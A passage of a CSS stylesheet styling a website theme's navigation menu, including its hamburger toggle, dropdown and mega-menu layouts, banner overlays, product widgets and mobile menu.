  -ms-transform:rotate(45deg);
  transform:rotate(45deg);
}
.bddex-hamburger.active:after {
  bottom:7px;
  -webkit-transform:rotate(-45deg);
  -moz-transform:rotate(-45deg);
  -o-transform:rotate(-45deg);
  -ms-transform:rotate(-45deg);
  transform:rotate(-45deg);
}
@media (max-width: 991px) {
  .bddex-hamburger { display:block; }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .bddex-menu-list > ul > li > a { min-width:70px !important; }
  
}
@media (min-width: 1599px) and (max-width: 3500px) {
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4,
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 { width:1136px !important; }
}
@media (min-width: 992px) {
 
  .bddex-menu-list > ul {
    margin:0;
    padding:0;
    float: right;
  }
.business .bddex-menu-list > ul,
.news .bddex-menu-list > ul {
  float: left;
}  
  .bddex-menu-list > ul > li {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:inline-block;
    list-style:none;
  }
  .bddex-menu-list > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    position:relative;
    display:inline-block;
    padding:32px 10px;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item {
    /*Dropdown style*/
    position:relative;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul {
    display:none;
    background:#252525;
    position:absolute;
    top:100%;
    left:0;
    min-width:215px;
    text-align:left;
    margin:0;
    padding:25px 0;
    z-index:-1;
    -webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.5);
    box-shadow:0 0 20px 0 rgba(0,0,0,0.5);
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li {
    list-style:none;
    position:relative;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:14px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:8px 15px;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li.menu-item-has-children > a, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li.page_item_has_children > a { position:relative; }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li.menu-item-has-children > a:after, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li.page_item_has_children > a:after {
    content:"\f105";
    font-family:FontAwesome;
    position:absolute;
    margin-left:5px;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li:hover > a, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li.current-menu-item > a, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li.current_page_item > a { background:#313131; }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul {
    display:none;
    background:#252525;
    position:absolute;
    top:0;
    left:100%;
    min-width:215px;
    text-align:left;
    margin:0;
    padding:25px 0;
    z-index:-1;
    -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
    box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul > li {
    list-style:none;
    position:relative;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:14px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:8px 15px;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul > li:hover > a, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li > ul > li.current_page_item > a { background:#313131; }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item > ul > li:hover > ul {
    display:block;
    z-index:999;
    -webkit-animation:menuEffectSub 0.4s both;
    -moz-animation:menuEffectSub 0.4s both;
    -o-animation:menuEffectSub 0.4s both;
    animation:menuEffectSub 0.4s both;
  }
  .bddex-menu-list > ul > li .bddex-dropdown-menu-item:hover > ul {
    display:block;
    z-index:999;
    -webkit-animation:menuEffect 0.4s both;
    -moz-animation:menuEffect 0.4s both;
    -o-animation:menuEffect 0.4s both;
    animation:menuEffect 0.4s both;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item {
    /*Dropdown style*/
    position:relative;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul {
    display:none;
    background:#252525;
    position:absolute;
    top:100%;
    left:0;
    min-width:215px;
    text-align:left;
    margin:0;
    padding:25px 0;
    z-index:-1;
    -webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.5);
    box-shadow:0 0 20px 0 rgba(0,0,0,0.5);
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li {
    list-style:none;
    position:relative;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:14px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:8px 15px;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li.menu-item-has-children > a, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li.page_item_has_children > a { position:relative; }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li.menu-item-has-children > a:after, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li.page_item_has_children > a:after {
    content:"\f105";
    font-family:FontAwesome;
    position:absolute;
    margin-left:5px;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li:hover > a, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li.current_page_item > a { background:#313131; }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul {
    display:none;
    background:#252525;
    position:absolute;
    top:0;
    left:100%;
    min-width:215px;
    text-align:left;
    margin:0;
    padding:25px 0;
    z-index:-1;
    -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
    box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul > li {
    list-style:none;
    position:relative;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:14px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:8px 15px;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul > li:hover > a, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li > ul > li.current_page_item > a { background:#313131; }
  .bddex-menu-list > ul > li.page_item_has_children.page_item > ul > li:hover > ul {
    display:block;
    z-index:999;
    -webkit-animation:menuEffectSub 0.4s both;
    -moz-animation:menuEffectSub 0.4s both;
    -o-animation:menuEffectSub 0.4s both;
    animation:menuEffectSub 0.4s both;
  }
  .bddex-menu-list > ul > li.page_item_has_children.page_item:hover > ul {
    display:block;
    z-index:999;
    -webkit-animation:menuEffect 0.4s both;
    -moz-animation:menuEffect 0.4s both;
    -o-animation:menuEffect 0.4s both;
    animation:menuEffect 0.4s both;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item {
    /*Dropdown style*/
    position:relative;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul {
    display:none;
    background:#252525;
    position:absolute;
    top:100%;
    left:0;
    min-width:215px;
    text-align:left;
    margin:0;
    padding:25px 0;
    z-index:-1;
    -webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.5);
    box-shadow:0 0 20px 0 rgba(0,0,0,0.5);
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li {
    list-style:none;
    position:relative;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:24px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:10px 5px 5px 0;
    border-bottom: 1px solid;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li.menu-item-has-children > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li.page_item_has_children > a { position:relative; }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li.menu-item-has-children > a:after, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li.page_item_has_children > a:after {
    content:"\f105";
    font-family:FontAwesome;
    position:absolute;
    margin-left:5px;
  }
  /*.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li.current_page_item > a { background:#313131; }*/
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul {
    display:none;
    background:#252525;
    position:absolute;
    top:0;
    left:100%;
    min-width:215px;
    text-align:left;
    margin:0;
    padding:25px 0;
    z-index:-1;
    -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
    box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li {
    list-style:none;
    position:relative;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:14px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:10px 5px 5px 0;
    border-bottom: 1px solid;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a > i { margin-right:5px; }
  /*.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li.current_page_item > a { background:#313131; }*/
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li:hover > ul {
    display:block;
    z-index:999;
    -webkit-animation:menuEffectSub 0.4s both;
    -moz-animation:menuEffectSub 0.4s both;
    -o-animation:menuEffectSub 0.4s both;
    animation:menuEffectSub 0.4s both;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item:hover > ul {
    display:block;
    z-index:999;
    -webkit-animation:menuEffect 0.4s both;
    -moz-animation:menuEffect 0.4s both;
    -o-animation:menuEffect 0.4s both;
    animation:menuEffect 0.4s both;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul {
    display:none;
    background:#252525;
    position:absolute;
    top:100%;
    left:0;
    min-width:215px;
    text-align:left;
    margin:0;
    padding:0;
    z-index:-1;
    -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
    box-shadow:0 0 10px 0 rgba(0,0,0,0.3);
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li {
    list-style:none;
    position:relative;
    margin:25px 0;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:14px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:8px 15px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 { width:420px; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li { width:50%; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 { width:630px; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li { width:33.3333%; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 { width:840px; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li { width:25%; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 { padding:0; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li {
    list-style:none;
    float:left;
    padding:0 15px;
    border-right:1px solid rgba(255,255,255,0.1);
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li:last-child, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li:last-child, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li:last-child { border-right:none; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:12px;
    font-weight:700;
    line-height:20px;
    letter-spacing:0.1em;
    text-transform:uppercase;
    color:#b5b5b5;
    padding:5px 15px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > a > i,
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > a > i,
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > a > i, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > a.hide_link,
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > a.hide_link,
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > a.hide_link, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > a.hide_link { display:none; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul {
    margin:0;
    padding:0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > ul > li, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li {
    list-style:none;
    padding:3px 0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > ul > li > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:block;
    font-size:13px;
    font-weight:400;
    line-height:24px;
    letter-spacing:0.06em;
    color:#b5b5b5;
    padding:3px 15px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > ul > li > a > i, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a > i, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a > i, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a > i { margin-right:5px; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a > sup, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a > sup, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a > sup {
    font-size:8px;
    vertical-align:baseline;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li:hover > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li.current-menu-item > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li.current-menu-ancestor > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li:hover > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li.current-menu-item > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li.current-menu-ancestor > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li:hover > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li.current-menu-item > a, 
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li.current-menu-ancestor > a { 
    /*font-weight: 600; */
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li { list-style:none; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li.bddex-banner {
    margin:0;
    padding:0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li.bddex-banner .bddex-banner-wrap {
    position:relative;
    min-height:374px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li.bddex-banner .bddex-banner-wrap .bddex-overlay {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.4);
    opacity:0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li.bddex-banner .bddex-banner-wrap .bddex-overlay > a {
    position:absolute;
    top:50%;
    left:50%;
    width:50px;
    height:50px;
    text-align:center;
    line-height:50px;
    color:#ffffff;
    background:#fb383b;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
    -webkit-transform:translateX(-50%) translateY(-50%) scale(0.8) rotate(-90deg);
    -moz-transform:translateX(-50%) translateY(-50%) scale(0.8) rotate(-90deg);
    -o-transform:translateX(-50%) translateY(-50%) scale(0.8) rotate(-90deg);
    -ms-transform:translateX(-50%) translateY(-50%) scale(0.8) rotate(-90deg);
    transform:translateX(-50%) translateY(-50%) scale(0.8) rotate(-90deg);
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li.bddex-banner .bddex-banner-wrap .bddex-overlay > a:hover {
    color:#fb383b;
    background:#ffffff;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li.bddex-banner .bddex-banner-wrap:hover .bddex-overlay { opacity:1; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li.bddex-banner .bddex-banner-wrap:hover .bddex-overlay > a {
    -webkit-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);
    -moz-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);
    -o-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);
    -ms-transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);
    transform:translateX(-50%) translateY(-50%) scale(1) rotate(0deg);
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget .wg-title {
    font-size:14px;
    line-height:32px;
    letter-spacing:0.08em;
    color:#b5b5b5;
    margin-bottom:0;
    padding:3px 0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li {
    list-style:none;
    margin-bottom:10px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li:last-child { margin-bottom:0; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a { line-height:0; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a img {
    float:left;
    width:55px;
    height:auto;
    margin-left:0;
    margin-right:10px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a img:hover { opacity:0.8; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title {
    display:inline-block;
    font-size:11px;
    font-weight:900;
    line-height:11px;
    letter-spacing:0.1em;
    color:#b5b5b5;
    max-width:110px;
    overflow:hidden;
    text-overflow:ellipsis;
    text-transform:uppercase;
    white-space:nowrap;
    margin-top:6px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title:hover { color:#fb383b; }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li .amount {
    
    font-size:14px;
    font-weight:600;
    font-style:italic;
    line-height:14px;
    color:#ececec;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > del {
    font-size:14px;
    line-height:14px;
    color:#b5b5b5;
    margin-right:5px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > del .amount {
    font-size:14px;
    line-height:14px;
    color:#b5b5b5;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > ins {
    font-size:16px;
    color:#ececec;
    text-decoration:none;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item:hover > ul {
    display:block;
    z-index:999;
    -webkit-animation:menuEffect 0.4s both;
    -moz-animation:menuEffect 0.4s both;
    -o-animation:menuEffect 0.4s both;
    animation:menuEffect 0.4s both;
  }
  .bddex-menu-list > ul > li.menu-item-has-children.algleft { position:relative; }
  .bddex-menu-list > ul > li.menu-item-has-children.algleft > ul { left:0; }
  .bddex-menu-list > ul > li.menu-item-has-children.algright { position:relative; }
  .bddex-menu-list > ul > li.menu-item-has-children.algright > ul { right:0; }
  .bddex-menu-list > ul > li.menu-item-has-children.algcenter { position:relative; }
  .bddex-menu-list > ul > li.menu-item-has-children.algcenter > ul {
    left:50%;
    -webkit-transform:translateX(-50%);
    -moz-transform:translateX(-50%);
    -o-transform:translateX(-50%);
    -ms-transform:translateX(-50%);
    transform:translateX(-50%);
  }
  .bddex-menu-list > ul > li.menu-item-has-children.fullwidth > ul {
    left:0;
  }
  
}
@media (max-width: 991px) {
  .bddex-menu-list {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    display:none;
    min-width:320px;
    background:#252525;
    margin:0;
    padding:10px 20px;
    position:absolute;
    top:0;
    right:0;
    z-index:999;
    /*border-bottom:2px solid #fb383b;*/
    -webkit-animation:fadeInUp 0.4s both;
    -moz-animation:fadeInUp 0.4s both;
    -o-animation:fadeInUp 0.4s both;
    animation:fadeInUp 0.4s both;
  }
  .bddex-menu-list.active-menu-mb { display:block; }
  .bddex-menu-list > ul {
    text-align:left;
    margin:0;
  }
  .bddex-menu-list > ul > li {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    list-style:none;
    position:relative;
    opacity:1 !important;
    /*border-top:1px solid rgba(255,255,255,0.1);*/
  }
/*  .bddex-menu-list > ul > li:first-child { border:none; }*/
  /*.bddex-menu-list > ul > li:hover > a, .bddex-menu-list > ul > li.current-menu-item > a, */
  /*.bddex-menu-list > ul > li.current-menu-ancestor > a { color:#fb383b !important; }*/
  .bddex-menu-list > ul > li > a {
    display:block;
   /* color:#ffffff;
    line-height:26.4px;
    text-transform:uppercase;*/
    white-space:nowrap;
    padding:10px 25px 10px 10px;
  }
  .bddex-menu-list > ul > li.menu-item-has-children { position:relative; }
  .bddex-menu-list > ul > li.menu-item-has-children > ul {
    display:none;
    background:none !important;
    margin:0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li {
    list-style:none;
    position:relative;
  }
/*  .bddex-menu-list > ul > li.menu-item-has-children > ul > li:hover > a, 
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.current-menu-item > a, */
  /*.bddex-menu-list > ul > li.menu-item-has-children > ul > li.current-menu-ancestor > a { color:#fb383b !important; }*/
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li a {
    display:block;
    white-space:nowrap;
    padding:10px 25px 10px 15px;
    border-top:1px solid rgba(255,255,255,0.1);
  }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children { position:relative; }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul {
    display:none;
    margin:0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li {
    list-style:none;
    position:relative;
  }
/*  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:hover > a, 
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li.current-menu-item > a, 
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li.current-menu-ancestor > a { color:#fb383b !important; }*/
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li a {
    display:block;
    padding:10px;
    padding:10px 25px 10px 30px;
    border-top:1px solid rgba(255,255,255,0.1);
  }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon {
    position:absolute;
    top:0;
    right:0;
    width:25px;
    height:35px;
    font-size:8px;
    font-weight:400;
    padding:0;
    border:none;
  }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon:before {
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    -o-transform:translate(-50%,-50%);
    -ms-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
    content:"\f067";
    font-family:FontAwesome;
    color:#b5b5b5;
  }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon:before:before, 
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon:before:after {
    content:" ";
    display:table;
  }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon:before:after { clear:both; }
  .bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon.open:before { content:"\f068"; }
